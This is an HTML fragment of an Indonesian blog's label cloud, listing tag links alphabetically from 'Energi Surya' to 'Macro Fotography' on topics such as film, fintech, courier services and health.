<a dir="ltr" href="/search/label/Energi%20Surya">Energi Surya</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Energi%20Terbarukan">Energi Terbarukan</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/enjoy%20jakarta">enjoy jakarta</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/enjoy%20kepulauan%20seribu">enjoy kepulauan seribu</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Equity%20Life%20Indonesia">Equity Life Indonesia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Esai">Esai</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Eskojer">Eskojer</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/eSport">eSport</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/eSport%20Tournament">eSport Tournament</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/eSports">eSports</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Esri%20Indonesia">Esri Indonesia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/ETCC">ETCC</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Event%20Game">Event Game</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/exciting%20banten">exciting banten</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Expo">Expo</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/fashion">fashion</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/feature%20stories">feature stories</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Febriandi%20Rahmatulloh">Febriandi Rahmatulloh</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Federal%20Oil">Federal Oil</a>
</span>
<span class="label-size label-size-4">
<a dir="ltr" href="/search/label/Film">Film</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Film%20Anak">Film Anak</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Film%20By%20Andri%20Cung">Film By Andri Cung</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Film%20Horor">Film Horor</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Film%20Indonesia">Film Indonesia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Film%20Koboy%20Kampus">Film Koboy Kampus</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Film%20Layar%20Lebar">Film Layar Lebar</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Film%20Religi">Film Religi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/FilmIndonesia">FilmIndonesia</a>
</span>
<span class="label-size label-size-4">
<a dir="ltr" href="/search/label/Finansial">Finansial</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Finansial%20Teknologi">Finansial Teknologi</a>
</span>
<span class="label-size label-size-3">
<a dir="ltr" href="/search/label/fintech">fintech</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Flash%20Charging">Flash Charging</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/FMB9">FMB9</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Food">Food</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Food%20Fotography">Food Fotography</a>
</span>
<span class="label-size label-size-3">
<a dir="ltr" href="/search/label/Foodbank%20of%20Indonesia">Foodbank of Indonesia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Fortuner">Fortuner</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Fotography">Fotography</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Frisian%20Flag%20Indonesia">Frisian Flag Indonesia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Fun%20Run">Fun Run</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/FUN%28D%29Festival">FUN(D)Festival</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/FWD%20Hackaton%202017">FWD Hackaton 2017</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/FWD%20Life">FWD Life</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/G-Shock">G-Shock</a>
</span>
<span class="label-size label-size-3">
<a dir="ltr" href="/search/label/gadget">gadget</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/gadjet">gadjet</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Gajet">Gajet</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Galeri%20Indonesia%20Wow">Galeri Indonesia Wow</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Galeri%20Nasional">Galeri Nasional</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Gamer">Gamer</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Gaming">Gaming</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Gaspoler">Gaspoler</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/GaweDulu">GaweDulu</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Gaya%20Hidup%20Sehat">Gaya Hidup Sehat</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Gedung%20Pancasila">Gedung Pancasila</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Gerai%20CNI">Gerai CNI</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Gerai%20Samsat">Gerai Samsat</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Gerakan%20AMPUH">Gerakan AMPUH</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Gerbang%20Pembayaran%20Nasional">Gerbang Pembayaran Nasional</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Germas">Germas</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/GIIAS2016">GIIAS2016</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/GIIAS2019">GIIAS2019</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/GIPTI">GIPTI</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Glory%20E3">Glory E3</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Glory%20i-Auto">Glory i-Auto</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/GoPay">GoPay</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/GPS">GPS</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/GPS%20Tracker%20Mobil">GPS Tracker Mobil</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Grab">Grab</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Grab%20Business">Grab Business</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/grand%20prize">grand prize</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Grand%20Whiz%20Poins%20Square">Grand Whiz Poins Square</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Grand%20Wisata%20Bekasi">Grand Wisata Bekasi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Green%20Canyon">Green Canyon</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Green%20Kosambi">Green Kosambi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Green%20Pramuka%20Square">Green Pramuka Square</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Greko">Greko</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Gresini">Gresini</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/GROM%20Gelato">GROM Gelato</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Groundbreaking%20GIPTI">Groundbreaking GIPTI</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Hackaton">Hackaton</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Halal%20life%20style">Halal life style</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Halal%20Lifestyle">Halal Lifestyle</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Halodoc">Halodoc</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/HappyFresh">HappyFresh</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/happyOne.id">happyOne.id</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/harbokir">harbokir</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Hari%20Anak%20Internasional">Hari Anak Internasional</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Hari%20Belajar%20di%20Luar%20Kelas">Hari Belajar di Luar Kelas</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Hari%20Disabilitas%20Internasional">Hari Disabilitas Internasional</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Hari%20Kesehatan%20Jiwa%20Sedunia">Hari Kesehatan Jiwa Sedunia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Hari%20Musik%20Nasional">Hari Musik Nasional</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Hari%20Musik%20Nasional%202018">Hari Musik Nasional 2018</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Hari%20Pelanggan%20Nasional">Hari Pelanggan Nasional</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Hari%20Setianto">Hari Setianto</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Herbadrink">Herbadrink</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Herbamojo">Herbamojo</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Hijaiyah%20Cinta">Hijaiyah Cinta</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Hijrah%20Coffee">Hijrah Coffee</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/HIPOCI">HIPOCI</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Hipoglikemia">Hipoglikemia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/HKJS2019">HKJS2019</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Hoax">Hoax</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Hobby">Hobby</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/HokBen">HokBen</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/HokBen%20Tangerang%20Kota">HokBen Tangerang Kota</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Holcim">Holcim</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Holding%20BUMN">Holding BUMN</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/HomeCredit">HomeCredit</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Honor">Honor</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Honor%20Indonesia">Honor Indonesia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Honor%20Smartphone">Honor Smartphone</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Hot%20Deal%20Carnival">Hot Deal Carnival</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Hotel">Hotel</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Hotel%20murah">Hotel murah</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/hujan">hujan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Hulukali">Hulukali</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/HUT%20RI">HUT RI</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/ibu%20dan%20anak">ibu dan anak</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/iCar%20Asia%20Indonesia">iCar Asia Indonesia</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/ICE%20BSD">ICE BSD</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Idul%20Adha">Idul Adha</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/IG%20Live%20Home%20Credit">IG Live Home Credit</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/IIMS2019">IIMS2019</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/IKF%20VII">IKF VII</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/iLOTTE">iLOTTE</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/iLOTTE%20Hangout">iLOTTE Hangout</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/iLOTTE%20Shopping">iLOTTE Shopping</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Indigologia">Indigologia</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/IndiHome">IndiHome</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Indonesia%202020">Indonesia 2020</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Indonesia%20Knowledge%20Forum">Indonesia Knowledge Forum</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Indonesia%20Timur">Indonesia Timur</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Indonesia%20Untuk%20Dunia">Indonesia Untuk Dunia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Indosat%20Ooredoo">Indosat Ooredoo</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Info%20BSD">Info BSD</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Informa">Informa</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Informa%20App">Informa App</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Infrastruktur">Infrastruktur</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Ini%20Diplomasi">Ini Diplomasi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Inkemaris%20Associated">Inkemaris Associated</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Inkontinensia%20Urin">Inkontinensia Urin</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Innova">Innova</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Inovasi%20Asuransi">Inovasi Asuransi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Inspirator">Inspirator</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Internet%20Provider">Internet Provider</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Internet%20Unlimited">Internet Unlimited</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Investasi">Investasi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/IPEX%202019">IPEX 2019</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/ISB">ISB</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/ISoC2016">ISoC2016</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/ISTC">ISTC</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Itang%20Yunaz">Itang Yunaz</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/ITC">ITC</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/ITC%20Depok">ITC Depok</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/JAKARTA">JAKARTA</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Jakarta%20Aquarium">Jakarta Aquarium</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Jalan%20Sehat">Jalan Sehat</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/jam%20tangan">jam tangan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Jam%20tangan%20limiitted%20Edition">Jam tangan limiitted Edition</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Jamu">Jamu</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Janadriyah">Janadriyah</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/januari">januari</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/JAPFA">JAPFA</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Jasa%20Kurir">Jasa Kurir</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Jasa%20Pengiriman">Jasa Pengiriman</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Jasa%20Pengirimana">Jasa Pengirimana</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/JASTROBET">JASTROBET</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/JDK">JDK</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/JDK%20Clothing">JDK Clothing</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Jeanologi%20Bandung">Jeanologi Bandung</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Jelajah%20Alam%20Herbamojo">Jelajah Alam Herbamojo</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Jepang">Jepang</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/JLC%20Award%202018">JLC Award 2018</a>
</span>
<span class="label-size label-size-4">
<a dir="ltr" href="/search/label/JNE">JNE</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/JNE%20Pesta%20Bola">JNE Pesta Bola</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/JNExGoPay">JNExGoPay</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Jomblo%20Fi%20Sabilillah">Jomblo Fi Sabilillah</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/JomFis">JomFis</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/JSC%20Hive">JSC Hive</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/jual%20beli%20mobil">jual beli mobil</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/jual%20beli%20mobil%20bekas">jual beli mobil bekas</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Judika">Judika</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Judikaholic%20Fan%20Base">Judikaholic Fan Base</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/K3">K3</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/kaca%20film">kaca film</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kaizen">Kaizen</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kalijodo">Kalijodo</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kamar%20Keluarga">Kamar Keluarga</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/kamera%20depan%2025%20megapixel">kamera depan 25 megapixel</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kampung%20Berseri%20Astra">Kampung Berseri Astra</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kampung%20Terang%20Hemat%20Energi">Kampung Terang Hemat Energi</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Kanker">Kanker</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kanker%20Payudara">Kanker Payudara</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kanker%20Serviks">Kanker Serviks</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kapolda%20metro%20jaya%20cup%202018">Kapolda metro jaya cup 2018</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kardiovaskular">Kardiovaskular</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kartu%20Multi%20Trip%20Edisi%20Khusus">Kartu Multi Trip Edisi Khusus</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kartu%20Paspor%20BCA%20GPN">Kartu Paspor BCA GPN</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Karya%20Anak%20Bangsa">Karya Anak Bangsa</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/KBA%20Lengkong%20Kulon">KBA Lengkong Kulon</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kejahatan%20Siber">Kejahatan Siber</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kelas%20Blogger%2023">Kelas Blogger 23</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Keluarga%20Surya">Keluarga Surya</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kelurahan%20Cipulir">Kelurahan Cipulir</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kemenkes">Kemenkes</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/KemenKominfo">KemenKominfo</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/kemenkop%20ukm">kemenkop ukm</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kemenlu">Kemenlu</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kemenpppa">Kemenpppa</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kenapa%20Harus%20Bule">Kenapa Harus Bule</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/kepulauan%20seribu">kepulauan seribu</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kereta">Kereta</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kerja%20Harian">Kerja Harian</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/KESDM">KESDM</a>
</span>
<span class="label-size label-size-4">
<a dir="ltr" href="/search/label/kesehatan">kesehatan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kesehatan%20Jiwa">Kesehatan Jiwa</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Keselamatan%20dan%20Kesehatan%20Kerja">Keselamatan dan Kesehatan Kerja</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/kesetaraan%20gender">kesetaraan gender</a>
</span>
<span class="label-size label-size-3">
<a dir="ltr" href="/search/label/Keuangan">Keuangan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Khatulistiwa">Khatulistiwa</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kidzi">Kidzi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kirim%20Paket">Kirim Paket</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/kiriman">kiriman</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/KKB%20BCA">KKB BCA</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Koin%20Works">Koin Works</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Koki%20Koki%20Cilik%202">Koki Koki Cilik 2</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/KOMPAS.com">KOMPAS.com</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Komputer">Komputer</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Komputer%20Dell">Komputer Dell</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/komunitas%20ISB">komunitas ISB</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kontak%20Dokter">Kontak Dokter</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/koperasi%20wisata">koperasi wisata</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kopi%20Buaya">Kopi Buaya</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kost">Kost</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kota%20Medan">Kota Medan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/KPA">KPA</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/KPPPA">KPPPA</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/KPR">KPR</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/kredit%20mobil">kredit mobil</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kredit%20Offline">Kredit Offline</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kredit%20Online">Kredit Online</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Kuliah">Kuliah</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Kuliah%20Online">Kuliah Online</a>
</span>
<span class="label-size label-size-4">
<a dir="ltr" href="/search/label/kuliner">kuliner</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kupon%20Diskon">Kupon Diskon</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/kurban">kurban</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/kurban%20fest">kurban fest</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Kurban%20Online">Kurban Online</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/L-arginine">L-arginine</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Lagu%20Anak">Lagu Anak</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Lampu%20Philips">Lampu Philips</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Land%20Rover%20Indonesia">Land Rover Indonesia</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Laptop">Laptop</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Laptop%20Dell">Laptop Dell</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Laptop%20dua%20layar">Laptop dua layar</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Launching%20Buku">Launching Buku</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Launching%20Smartphone">Launching Smartphone</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Levante">Levante</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Liburan">Liburan</a>
</span>
<span class="label-size label-size-4">
<a dir="ltr" href="/search/label/lifestyle">lifestyle</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Lifstyle">Lifstyle</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Lingkungan">Lingkungan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Lingkungan%20Hidup">Lingkungan Hidup</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Listrik">Listrik</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Literasi%20Keuangan">Literasi Keuangan</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/logistik">logistik</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Lomba%20Blog">Lomba Blog</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Lomba%20Burung%20Berkicau">Lomba Burung Berkicau</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Lomba%20Penulisan%20Blog">Lomba Penulisan Blog</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Lugano%20Lake%20Park">Lugano Lake Park</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/M-CNI">M-CNI</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/M-Tix">M-Tix</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Macro%20Fotography">Macro Fotography</a>
